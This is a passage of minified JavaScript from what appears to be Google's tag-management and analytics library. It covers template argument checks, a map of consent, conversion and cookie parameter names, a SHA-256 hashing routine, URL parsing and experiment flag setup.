function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof bb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof bb}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Ih(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Yn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Uq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Vn:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new bb;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof bb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};li.delete=function(a,b){if(a instanceof bb&&!a.Db())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.sb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.nn.apply(null,[b].concat(Aa(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.nn.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:qb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{La:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Kg:"wait_for_update",wo:"app_remove",xo:"app_store_refund",yo:"app_store_subscription_cancel",zo:"app_store_subscription_convert",Ao:"app_store_subscription_renew",Bo:"consent_update",Co:"conversion",Fk:"add_payment_info",Gk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Hk:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Eb:"purchase",ie:"refund",sc:"view_item",Ik:"add_to_wishlist",Do:"exception",Eo:"first_open",Fo:"first_visit",na:"gtag.config",Fb:"gtag.get",Go:"in_app_purchase",uc:"page_view",Ho:"screen_view",Io:"session_start",Jo:"source_update",Ko:"timing_complete",Lo:"track_social",je:"user_engagement",Mo:"user_id_update",af:"gclid_link_decoration_source",bf:"gclid_storage_source",vc:"gclgb",wb:"gclid",Jk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",cf:"gad_source",
df:"gad_source_src",ld:"gclid_url",Kk:"gclsrc",ef:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",ff:"allow_custom_scripts",hf:"allow_direct_google_requests",Qg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",No:"app_id",Oo:"app_installer_id",Po:"app_name",Qo:"app_version",md:"auid",Ns:"auto_detection_enabled",Lk:"auto_event",Mk:"aw_remarketing",Rg:"aw_remarketing_only",jf:"discount",kf:"aw_feed_country",lf:"aw_feed_language",
qa:"items",nf:"aw_merchant_id",gi:"aw_basket_type",pf:"campaign_content",qf:"campaign_id",rf:"campaign_medium",tf:"campaign_name",uf:"campaign",vf:"campaign_source",wf:"campaign_term",Vb:"client_id",Nk:"rnd",hi:"consent_update_type",Ro:"content_group",So:"content_type",Gb:"conversion_cookie_prefix",ii:"conversion_id",xb:"conversion_linker",Sg:"conversion_linker_disabled",nd:"conversion_api",Tg:"cookie_deprecation",Hb:"cookie_domain",yb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",lb:"currency",Ug:"customer_buyer_stage",qe:"customer_lifetime_value",Vg:"customer_loyalty",Wg:"customer_ltv_bucket",se:"custom_map",Xg:"gcldc",rd:"dclid",Ok:"debug_mode",Ia:"developer_id",To:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Pk:"dc_natural_search",Uo:"dynamic_event_settings",Qk:"affiliation",Yg:"checkout_option",ji:"checkout_step",Rk:"coupon",xf:"item_list_name",ki:"list_name",Vo:"promotions",sd:"shipping",Sk:"tax",Zg:"engagement_time_msec",
ah:"enhanced_client_id",Wo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",yf:"event_callback",Xo:"event_category",Mc:"event_developer_id_string",Yo:"event_label",Nc:"event",li:"event_settings",bh:"event_timeout",Zo:"description",ap:"fatal",bp:"experiments",mi:"firebase_id",zf:"first_party_collection",eh:"_x_20",yc:"_x_19",cp:"flight_error_code",ep:"flight_error_message",Tk:"fl_activity_category",Uk:"fl_activity_group",ni:"fl_advertiser_id",Vk:"fl_ar_dedupe",
Af:"match_id",Wk:"fl_random_number",Xk:"tran",Yk:"u",fh:"gac_gclid",ue:"gac_wbraid",Zk:"gac_wbraid_multiple_conversions",fp:"ga_restrict_domain",al:"ga_temp_client_id",hp:"ga_temp_ecid",ve:"gdpr_applies",bl:"geo_granularity",Bf:"value_callback",Cf:"value_key",zb:"google_analysis_params",we:"_google_ng",Df:"google_signals",jp:"google_tld",gh:"gpp_sid",hh:"gpp_string",ih:"groups",fl:"gsa_experiment_id",Ef:"gtag_event_feature_usage",il:"gtm_up",vd:"iframe_state",Ff:"ignore_referrer",jl:"internal_traffic_results",
kl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",mb:"language",jh:"legacy_developer_id_string",eb:"linker",Gf:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ml:"method",kp:"name",nl:"navigation_type",ye:"new_customer",kh:"non_interaction",lp:"optimize_id",ol:"page_hostname",Hf:"page_path",Xa:"page_referrer",Ib:"page_title",mp:"passengers",pl:"phone_conversion_callback",
np:"phone_conversion_country_code",ql:"phone_conversion_css_class",op:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",pp:"_platinum_request_status",qp:"_protected_audience_enabled",Sc:"quantity",mh:"redact_device_info",tl:"referral_exclusion_definition",Ps:"_request_start_time",Xb:"restricted_data_processing",rp:"retoken",tp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",vl:"_script_source",up:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
vp:"session_attributes_encoded",nh:"session_duration",oh:"session_engaged",si:"session_engaged_time",nb:"session_id",ph:"session_number",If:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",wl:"testonly",wp:"_timezone",ui:"topmost_url",qh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",xl:"transaction_id_source",Uc:"transport_url",xp:"trip_type",Cd:"update",Jb:"url_passthrough",yl:"uptgs",Jf:"_user_agent_architecture",Kf:"_user_agent_bitness",
Lf:"_user_agent_full_version_list",Mf:"_user_agent_mobile",Nf:"_user_agent_model",Of:"_user_agent_platform",Pf:"_user_agent_platform_version",Qf:"_user_agent_wow64",Kb:"user_data",zl:"user_data_auto_latency",Al:"user_data_auto_meta",Bl:"user_data_auto_multi",Cl:"user_data_auto_selectors",Dl:"user_data_auto_status",Lb:"user_data_mode",El:"user_data_settings",Pa:"user_id",Cc:"user_properties",Fl:"_user_region",Rf:"us_privacy_string",Da:"value",Gl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Ei:"_host_name",
jm:"_in_page_command",Hi:"_ip_override",qm:"_is_passthrough_cid",zh:"_measurement_type",Jd:"non_personalized_ads",Ti:"_sst_parameters",aq:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.wb]="gclaw",qi[K.m.Jk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Lk]="ae",qi[K.m.jf]="dscnt",qi[K.m.kf]="fcntr",qi[K.m.lf]="flng",qi[K.m.nf]="mid",qi[K.m.gi]="bttype",qi[K.m.Vb]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Tg]="pscdl",qi[K.m.lb]="currency_code",qi[K.m.Ug]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Vg]="clolo",qi[K.m.Wg]="clolb",qi[K.m.Ok]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.fh]="gac",qi[K.m.ue]="gacgb",qi[K.m.Zk]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.gh]="gpp_sid",qi[K.m.hh]="gpp",qi[K.m.fl]="gsaexp",qi[K.m.Ef]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.jh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Ib]="tiba",qi[K.m.Xb]="rdp",qi[K.m.nb]="ecsid",qi[K.m.If]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.xl]="oidsrc",qi[K.m.yl]=
"uptgs",qi[K.m.Jf]="uaa",qi[K.m.Kf]="uab",qi[K.m.Lf]="uafvl",qi[K.m.Mf]="uamb",qi[K.m.Nf]="uam",qi[K.m.Of]="uap",qi[K.m.Pf]="uapv",qi[K.m.Qf]="uaw",qi[K.m.zl]="ec_lat",qi[K.m.Al]="ec_meta",qi[K.m.Bl]="ec_m",qi[K.m.Cl]="ec_sel",qi[K.m.Dl]="ec_s",qi[K.m.Lb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Rf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Gl]="mcov",qi[K.m.Ei]="hn",qi[K.m.jm]="gtm_ee",qi[K.m.Hi]="uip",qi[K.m.zh]="mt",qi[K.m.Jd]="npa",qi[K.m.aq]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.mb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Xa]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.af]=null,qi[K.m.bf]=null,qi[K.m.zb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function ui(a){var b=vi;b=b===void 0?wi:b;return xi(yi(a,b))}function xi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[zi(b.value),zi(b.quantity),zi(b.item_id),zi(b.start_date),zi(b.end_date)].join("*")+")"}).join("")}
function yi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function wi(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ai(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function zi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Bi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Ci(){this.blockSize=-1};function Di(a,b){this.blockSize=-1;this.blockSize=64;this.R=Ga.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Ga.Int32Array?new Int32Array(64):Array(64);Ei===void 0&&(Ga.Int32Array?Ei=new Int32Array(Fi):Ei=Fi);this.reset()}Ha(Di,Ci);for(var Gi=[],Hi=0;Hi<63;Hi++)Gi[Hi]=0;var Ii=[].concat(128,Gi);
Di.prototype.reset=function(){this.U=this.J=0;var a;if(Ga.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ji=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ei[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Di.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ji(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ji(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Di.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Ii,56-this.J):this.update(Ii,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ji(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Fi=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ei;function Ki(){Di.call(this,8,Li)}Ha(Ki,Di);var Li=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Mi=/^[0-9A-Fa-f]{64}$/;function Ni(a){try{return(new TextEncoder).encode(a)}catch(b){return Sb(a)}}function Oi(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Mi.test(a))return Promise.resolve(a);try{var d=Ni(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Pi(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Qi(a){try{var b=new Ki;b.update(Ni(a));return b.digest()}catch(c){return"e2"}}function Ri(a){var b=w;if(a===""||a==="e0"||Mi.test(a))return a;var c=Qi(a);if(c==="e2")return"e2";try{return Pi(c,b)}catch(d){return"e2"}}function Pi(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Si={},Ti=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Vi={Xr:Ui};
function Ui(a,b,c){var d=Si[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ti();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ti();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Wi(a,f,e):n===1?Wi(a,g,e):n===2&&Wi(a,h,e)}}}return a}
function Xi(a,b){return Si[b]?!!Si[b].active||Si[b].probability>.5||!!(a.exp||{})[Si[b].experimentId]:!1}function Yi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Wi(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{hk:"call_conversion",be:"ccm_conversion",kk:"common_aw",Ha:"conversion",Ai:"floodlight",Sf:"ga_conversion",Ed:"gcp_remarketing",wm:"landing_page",Ja:"page_view",Ie:"fpm_test_hit",Zb:"remarketing",Mb:"user_data_lead",Bb:"user_data_web"}};var Zi=function(){this.D=new Set;this.J=new Set},aj=function(a){var b=$i.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},bj=function(){var a=[].concat(Aa($i.D.D));a.sort(function(b,c){return b-c});return a},cj=function(){var a=$i.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var dj={},ej={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},fj={__paused:1,__tg:1},gj;for(gj in ej)ej.hasOwnProperty(gj)&&(fj[gj]=1);var hj=fg(45),ij,jj=!1;ij=jj;var kj=null,lj={},mj="";dj.Ui=mj;
var $i=new function(){this.D=new Zi;this.J=!1};var nj=/:[0-9]+$/,oj=/^\d+\.fls\.doubleclick\.net$/;function pj(a,b,c,d){var e=qj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function qj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function rj(a){try{return decodeURIComponent(a)}catch(b){}}function sj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=tj(a.protocol)||tj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(nj,"").toLowerCase());return uj(a,b,c,d,e)}
function uj(a,b,c,d,e){var f,g=tj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=vj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(nj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=pj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function tj(a){return a?a.replace(":","").toLowerCase():""}function vj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var wj={},xj=0;
function yj(a){var b=wj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(nj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};xj<5&&(wj[a]=b,xj++)}return b}function zj(a,b,c){var d=yj(a);return Vb(b,d,c)}
function Aj(a){var b=yj(w.location.href),c=sj(b,"host",!1);if(c&&c.match(oj)){var d=sj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Bj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Cj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Dj(){return fg(47)?gg(54)!==1:!1}function Ej(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Fj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return yj(""+c+b).href}}function Gj(a,b){if(Hj())return Fj(a,b)}function Hj(){return Dj()||fg(50)}function Ij(){return!!dj.Ui&&dj.Ui.split("@@").join("")!=="SGTM_TOKEN"}function Jj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Kj(a,b,c){c=c===void 0?"":c;if(!Dj())return a;var d=b?Bj[a]||"":"";d==="/gs"&&(c="");return""+Ej()+d+c}function Lj(a){if(!Dj())return a;for(var b=m(Cj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ej()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Mj=/gtag[.\/]js/,Nj=/gtm[.\/]js/,Oj=!1;
function Pj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=fg(47),f=yj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Oj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Qj(a){if(Oj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Mj.test(c))return"3";if(Nj.test(c))return"2"}return"0"};var Rj=[];function Sj(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Tj(a){Rj[a]=!0;var b=Sj(a);b!==void 0&&(Wa[b]=!0)}
Tj(87);
Tj(132);
Tj(20);Tj(72);Tj(113);
Tj(116);Tj(24);kg(6,6E4);kg(7,1);kg(35,50);Tj(37);
Tj(123);
Tj(158);Tj(71);
Tj(38);Tj(103);
Tj(101);Tj(435);
Tj(21);

Tj(141);Tj(185);Tj(197);
Tj(200);Tj(206);
Tj(218);
Tj(232);
Tj(252);

